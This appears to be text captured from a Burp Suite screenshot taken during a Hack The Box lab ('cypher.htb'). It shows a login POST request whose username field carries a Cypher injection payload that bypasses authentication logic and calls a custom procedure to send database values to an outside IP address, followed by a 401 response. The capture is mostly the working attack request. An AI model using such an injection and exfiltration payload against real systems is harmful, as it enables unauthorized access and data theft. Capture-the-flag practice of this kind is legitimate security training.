 Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 161
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":"' OR 1=1 LIMIT 1 CALL custom.getUrlStatusCode('http://10.10.16.41:8000/?q='+u.name) yield statusCode return h.value as hash //'",
"password":"admin"
}
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 30 Mar 2025 11:29:23 GMT
4 Content-Type: application/json
5 Content-Length: 32
6 Connection: keep-alive
7 www-authenticate: Bearer
8
9 {
"detail":"Invalid credentials"
}